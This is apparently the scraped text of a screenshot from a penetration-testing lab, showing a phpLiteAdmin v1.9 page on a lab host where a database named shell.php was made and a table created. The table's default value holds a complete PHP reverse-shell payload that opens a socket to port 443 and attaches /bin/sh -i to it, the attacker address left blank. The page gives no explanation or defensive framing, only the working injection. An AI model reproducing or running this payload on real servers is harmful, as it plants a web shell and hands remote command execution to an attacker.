 https://10.10.10.43/db/index.php?action=table_create&confirm=1
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] shell.php
[rw] test
shell.php
[table] test1
Create New Database [?]
Create
Log Out
shell.php
Table 'test1' has been created.
CREATE TABLE 'test1' ('test2' TEXT default '<?php $sock = fsockopen("",443); $proc = proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock), $pipes);?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0032 seconds.